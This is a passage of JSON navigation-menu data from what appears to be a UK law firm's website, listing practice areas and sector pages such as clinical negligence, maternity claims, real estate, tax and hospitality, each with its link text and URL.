Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into 